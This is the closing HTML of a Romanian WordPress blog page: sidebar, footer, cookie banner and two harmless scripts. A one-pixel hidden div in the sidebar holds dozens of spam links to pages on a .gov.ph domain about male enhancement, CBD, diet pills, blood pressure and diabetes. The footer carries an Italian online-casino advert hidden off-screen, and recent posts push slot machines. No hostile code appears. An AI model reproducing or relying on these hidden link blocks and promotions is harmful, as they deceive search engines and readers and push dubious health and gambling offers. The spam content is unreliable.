class="nav-next"><a
href="https://arongalanton.ro/2023/06/03/list-of-all-cheats-executor-exploits-semi-rage/" rel="next">List of all cheats | Executor, Exploits, Semi-Rage &rarr;</a></div></div></nav></main></div><div
id="secondary" class="widget-area" role="complementary"><aside
id="search-2" class="widget widget_search"><form
role="search" method="get" class="search-form" action="https://arongalanton.ro/">
<label>
<span
class="screen-reader-text">Caută după:</span>
<input
type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Caută" /></form></aside><aside
id="custom_html-2" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="overflow:hidden;height:1px;"><p> <a
href="https://angono.gov.ph/CRqpressureTIO/117-over-81-blood-pressure/">117 over 81 blood pressure</a>
<a
href="https://angono.gov.ph/oNRpressureKgL/blood-pressure-chart-low-normal-high-reading-by-age/">blood pressure chart low normal high reading by age</a>
<a
href="https://angono.gov.ph/XAWpressureEUE/can-thyroid-raise-blood-pressure/">can thyroid raise blood pressure</a>
<a
href="https://angono.gov.ph/yhIqpressureKQKJ/can-walnuts-lower-blood-pressure/">can walnuts lower blood pressure</a>
<a
href="https://angono.gov.ph/HWBspressureVmzd/celery-juice-blood-pressure/">celery juice blood pressure</a>
<a
href="https://angono.gov.ph/auPpressureMTP/does-mirtazapine-cause-low-blood-pressure/">does mirtazapine cause low blood pressure</a>
<a
href="https://angono.gov.ph/NNUPpressureGlvV/how-diuretics-work-for-hypertension/">how diuretics work for hypertension</a>
<a
href="https://angono.gov.ph/sPxlpressurediiL/how-do-dogs-lower-blood-pressure/">how do dogs lower blood pressure</a>
<a
href="https://angono.gov.ph/zMIspressureDxOt/lower-your-diastolic-blood-pressure/">lower your diastolic blood pressure</a>
<a
href="https://angono.gov.ph/UAEpressurekNA/what-is-nephrology-and-hypertension/">what is nephrology and hypertension</a>
<a
href="https://angono.gov.ph/hTwmaleUjP/best-pill-to-have-sex/">best pill to have sex</a>
<a
href="https://angono.gov.ph/IGdmmaleoULT/do-male-enhancement-pills-actually-work/">do male enhancement pills actually work</a>
<a
href="https://angono.gov.ph/BttPmalekdZx/erect-penis-ready-for-sex/">erect penis ready for sex</a>
<a
href="https://angono.gov.ph/UevmenRGV/free-bluechew/">free bluechew</a>
<a
href="https://angono.gov.ph/YphSmalenevI/gold-lion-gummy-review/">gold lion gummy review</a>
<a
href="https://angono.gov.ph/TRmmalePDp/hanging-for-penis-enlargement/">hanging for penis enlargement</a>
<a
href="https://angono.gov.ph/fNPmenYub/large-penis-extender/">large penis extender</a>
<a
href="https://angono.gov.ph/cicmenCCX/male-libido-supplements/">male libido supplements</a>
<a
href="https://angono.gov.ph/uOzgmaleIPAI/male-models-with-color-enhancing-contacts/">male models with color enhancing contacts</a>
<a
href="https://angono.gov.ph/QTkmaleqgD/my-erect-penis-is-4-in-long/">my erect penis is 4 in long</a>
<a
href="https://angono.gov.ph/hSLmencRq/penis-enlargement-frequency/">penis enlargement frequency</a>
<a
href="https://angono.gov.ph/UuTmenQpd/shark-cock/">shark cock</a>
<a
href="https://angono.gov.ph/sHumengCZ/stamina-supplements/">stamina supplements</a>
<a
href="https://angono.gov.ph/KTFmaleiMB/tommy-lee-penis-enlargement/">tommy lee penis enlargement</a>
<a
href="https://angono.gov.ph/dEKmaleXey/v-man-male-enhancement-pill/">v man male enhancement pill</a>
<a
href="https://angono.gov.ph/lCGmaleLiA/viagra-for-women-cvs/">viagra for women cvs</a>
<a
href="https://angono.gov.ph/QXlmaleUvg/vitality-pills-little-dicks-big4-inch/">vitality pills little dicks big4 inch</a>
<a
href="https://angono.gov.ph/yjPImaleOrwy/was-john-bobbitt-s-penis-erect-when-cut/">was john bobbitt s penis erect when cut</a>
<a
href="https://angono.gov.ph/BneSmaleGdqJ/what-helps-keep-the-penis-erection/">what helps keep the penis erection</a>
<a
href="https://angono.gov.ph/qezmalevnB/what-s-the-best-male-enhancement-pill-yahoo-answers-2023/">what s the best male enhancement pill yahoo answers 2023</a>
<a
href="https://angono.gov.ph/JMlucbdcxpt/4oz-full-spectrum-cbd-oil/">4oz full spectrum cbd oil</a>
<a
href="https://angono.gov.ph/LrNRcbddbWb/best-cbd-oil-lab-tested/">best cbd oil lab tested</a>
<a
href="https://angono.gov.ph/lvwdcbdlYLF/best-cbd-oil-products-in-canada/">best cbd oil products in canada</a>
<a
href="https://angono.gov.ph/PALzcbdKpoi/blush-s-balance-cbd-gummies/">blush s balance cbd gummies</a>
<a
href="https://angono.gov.ph/bSNcbdnTr/can-cbd-oil-help-quit-nicotine/">can cbd oil help quit nicotine</a>
<a
href="https://angono.gov.ph/FXTdcbdwVfj/can-you-put-pure-cbd-oil-in-a-vape/">can you put pure cbd oil in a vape</a>
<a
href="https://angono.gov.ph/XGlcbdoilZlE/cbd-oil-fda/">cbd oil fda</a>
<a
href="https://angono.gov.ph/tMWbcbdpIOO/cbd-oil-tinctures-for-sleep/">cbd oil tinctures for sleep</a>
<a
href="https://angono.gov.ph/ihJYcbdZSfQ/does-bill-maher-own-a-cbd-oil-company/">does bill maher own a cbd oil company</a>
<a
href="https://angono.gov.ph/fHzVcbdOTQu/family-video-cbd-gummies-price/">family video cbd gummies price</a>
<a
href="https://angono.gov.ph/eApRcbdzhVi/how-to-use-cbd-oils-at-home/">how to use cbd oils at home</a>
<a
href="https://angono.gov.ph/KpbcbdnQh/is-cbd-oil-legal-in-ohio-dec-2023/">is cbd oil legal in ohio dec 2023</a>
<a
href="https://angono.gov.ph/lWbncbdwTsr/jimmy-buffett-cbd-gummies-website/">jimmy buffett cbd gummies website</a>
<a
href="https://angono.gov.ph/seXcbdOoL/moon-babies-cbd-gummies/">moon babies cbd gummies</a>
<a
href="https://angono.gov.ph/uACcbdeln/natures-stimulant-cbd-gummies-reviews/">natures stimulant cbd gummies reviews</a>
<a
href="https://angono.gov.ph/jNYkcbdHrEm/oprah-winfrey-and-cbd-gummies/">oprah winfrey and cbd gummies</a>
<a
href="https://angono.gov.ph/oxkcbdKOu/what-is-a-certificate-of-analysis-for-cbd/">what is a certificate of analysis for cbd</a>
<a
href="https://angono.gov.ph/caUcbdviV/what-is-the-highest-percentage-cbd-oil-available/">what is the highest percentage cbd oil available</a>
<a
href="https://angono.gov.ph/xbjMketonQWQ/alli-weight-loss-pills-in-pakistan/">alli weight loss pills in pakistan</a>
<a
href="https://angono.gov.ph/cdPketobeL/as-seem-on-shark-tank-keto/">as seem on shark tank keto</a>
<a
href="https://angono.gov.ph/nwZketotzn/birthday-cake-on-keto-diet/">birthday cake on keto diet</a>
<a
href="https://angono.gov.ph/uLVSketolJDl/can-weight-loss-pills-affect-pregnancy/">can weight loss pills affect pregnancy</a>
<a
href="https://angono.gov.ph/AKbbketoTPKB/is-1-pound-a-week-weight-loss-good/">is 1 pound a week weight loss good</a>
<a
href="https://angono.gov.ph/vxWbketoaHAW/is-oatmeal-good-to-eat-for-weight-loss/">is oatmeal good to eat for weight loss</a>
<a
href="https://angono.gov.ph/IJJKketoByCx/keto-diet-can-i-drink-diet-coke/">keto diet can i drink diet coke</a>
<a
href="https://angono.gov.ph/MLKeketofhWF/seven-days-miracle-capsule-slimming-weight-loss-diet-pills/">seven days miracle capsule slimming weight loss diet pills</a>
<a
href="https://angono.gov.ph/fTLketoGaE/was-keto-plus-diet-on-shark-tank/">was keto plus diet on shark tank</a>
<a
href="https://angono.gov.ph/GXwketogBf/what-is-the-main-ingredient-in-weight-loss-pills/">what is the main ingredient in weight loss pills</a>
<a
href="https://angono.gov.ph/GIdxketokXXG/will-keto-diet-lower-blood-sugar/">will keto diet lower blood sugar</a>
<a
href="https://angono.gov.ph/hfqBdiabetesXTPl/black-toe-diabetes/">black toe diabetes</a>
<a
href="https://angono.gov.ph/wWLsugarMFH/blood-sugar-121-non-fasting/">blood sugar 121 non fasting</a>
<a
href="https://angono.gov.ph/ciCAsugareGEh/blood-sugar-diabetes-type-2/">blood sugar diabetes type 2</a>
<a
href="https://angono.gov.ph/kAQsugardyL/can-d-mannose-raise-blood-sugar/">can d mannose raise blood sugar</a>
<a
href="https://angono.gov.ph/astsugarAFE/can-lidocaine-patch-raise-blood-sugar/">can lidocaine patch raise blood sugar</a>
<a
href="https://angono.gov.ph/qTQsugarPGd/how-high-should-blood-sugar-spike-after-eating/">how high should blood sugar spike after eating</a>
<a
href="https://angono.gov.ph/luksugarbdD/how-to-lower-fasting-blood-sugar-in-gestational-diabetes/">how to lower fasting blood sugar in gestational diabetes</a>
<a
href="https://angono.gov.ph/HpEsugarqCU/is-119-blood-sugar-high/">is 119 blood sugar high</a>
<a
href="https://angono.gov.ph/mZLsugarqix/is-blood-sugar-and-blood-pressure-the-same-thing/">is blood sugar and blood pressure the same thing</a>
<a
href="https://angono.gov.ph/xIYsugarWtV/is-cantaloupe-good-for-diabetes-2/">is cantaloupe good for diabetes 2</a>
<a
href="https://angono.gov.ph/CcpsugarNsc/ketoacidosis-type-1-diabetes/">ketoacidosis type 1 diabetes</a>
<a
href="https://angono.gov.ph/cKAsugarjDz/symptoms-of-diabetes-type-one/">symptoms of diabetes type one</a>
<a
href="https://angono.gov.ph/kqcsugarCrW/type-2-diabetes-vs-1/">type 2 diabetes vs 1</a>
<a
href="https://angono.gov.ph/PDPsugarGGq/what-can-u-do-to-lower-blood-sugar/">what can u do to lower blood sugar</a>
<a
href="https://angono.gov.ph/FjOpsugarrCIs/what-is-the-best-supplement-for-lowering-blood-sugar/">what is the best supplement for lowering blood sugar</a>
<a
href="https://angono.gov.ph/EbysugarUua/what-is-the-lowest-safe-blood-sugar-level/">what is the lowest safe blood sugar level</a>
<a
href="https://angono.gov.ph/ulEsugarKDJ/what-should-be-random-blood-sugar/">what should be random blood sugar</a></p></div></div></aside><aside
id="recent-posts-2" class="widget widget_recent_entries"><h4 class="widget-title">Articole recente</h4><ul><li>
<a
href="https://arongalanton.ro/2023/09/28/why-play-free-slots-online/">Why Play Free Slots Online?</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/discover-the-best-free-slot-machines-on-the-internet/">Discover The Best Free Slot Machines On The Internet</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-claim-a-free-online-spin-slots-bonus-any-casino/">How to claim a free Online Spin Slots Bonus Any Casino</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-play-for-free-online-slots/">How to Play for free online slots</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-win-big-at-real-money-slots/">How to Win Big at Real Money Slots</a></li></ul></aside><aside
id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Comentarii recente</h4><ul
id="recentcomments"><li
class="recentcomments"><span
class="comment-author-link"><a
href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Un comentator WordPress</a></span> la <a
href="https://arongalanton.ro/2020/08/19/salut-lume/#comment-1">Salut lume!</a></li></ul></aside><aside
id="custom_html-9" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-15" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-21" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div><footer
id="colophon" class="site-footer"><div
class="site-footer-inner"><div
class="footer-widget-area columns-3"><div
class="footer-widget"><aside
id="custom_html-4" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="position: absolute; left: -65596px;"><h2>Qual è il miglior casinò online Admiralyes con denaro reale?</h2><p>Il miglior casinò online per soldi veri può variare a seconda del tipo di gioco che preferite e delle caratteristiche che ritenete importanti. Se state cercando un casinò online con admiralyes <a
href="https://pantip.com/profile/7461521">https://pantip.com/profile/7461521</a> offerte di bonus e promozioni imbattibili, allora non cercate oltre Admiralyes Casino. Con la sua enorme selezione di giochi, i generosi bonus e gli incentivi promozionali, Admiralyes Casino è uno dei migliori siti per il gioco con denaro reale.</p></div></div></aside><aside
id="custom_html-10" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-16" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-22" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-5" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-11" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-17" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-8" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-14" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-20" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div></div></footer><div
class="site-info-wrapper"><div
class="site-info"><div
class="site-info-inner"><nav
class="footer-menu"><div
class="menu-footer-menu-container"><ul
id="menu-footer-menu" class="menu"><li
id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a
href="https://arongalanton.ro/politica-cookies/">POLITICA COOKIES</a></li><li
id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a
href="https://arongalanton.ro/politica-de-confidentialitate-2/">POLITICA DE CONFIDENȚIALITATE</a></li><li
id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li></ul></div></nav><div
class="site-info-text">Copyright © 2021 www.arongalanton.ro</div></div></div></div></div><div
id="cookie-law-info-bar" data-nosnippet="true"><span><div
class="cli-bar-container cli-style-v2"><div
class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “OK”, you consent to the use of <a
href="http://arongalanton.ro/politica-cookies" />ALL the cookies.</a></div><div
class="cli-bar-btn_container"><a
role='button' tabindex='0' class="cli_settings_button" style="margin:0px 10px 0px 5px;" >Cookie settings</a><a
role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">OK</a></div></div></span></div><div
id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span
id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div
class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div
class="cli-modal-dialog" role="document"><div
class="cli-modal-content cli-bar-popup">
<button
type="button" class="cli-modal-close" id="cliModalClose">
<svg
class="" viewBox="0 0 24 24"><path
d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path
d="M0 0h24v24h-24z" fill="none"></path></svg>
<span
class="wt-cli-sr-only">Închide</span>
</button><div
class="cli-modal-body"><div
class="cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-privacy-overview"><h4>Privacy Overview</h4><div
class="cli-privacy-content"><div
class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a
class="cli-privacy-readmore"  aria-label="Arată mai mult" tabindex="0" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a></div></div><div
class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div
class="wt-cli-necessary-checkbox">
<input
type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label
class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span
class="cli-necessary-caption">Întotdeauna activate</span></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="necessary"><p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p></div></div></div><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div
class="cli-switch">
<input
type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
<label
for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span
class="wt-cli-sr-only">Non-necessary</span></label></div></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="non-necessary"><p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p></div></div></div></div></div></div></div><div
class="cli-modal-footer"><div
class="wt-cli-element cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-tab-footer wt-cli-privacy-overview-actions">
<a
id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a></div></div></div></div></div></div></div></div><div
class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div
class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div
id="wpfront-scroll-top-container">
<img
src="https://arongalanton.ro/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="" /></div> <script type="text/javascript">function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":40,"button_height":40,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":!1,"auto_hide":!1,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0})}else{setTimeout(wpfront_scroll_top_init,100)}}
wpfront_scroll_top_init()</script>  <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <link
rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,300;0,400;0,700&family=Playfair+Display:ital,wght@0,300;0,400;0,700&display=swap" media="all"></body></html>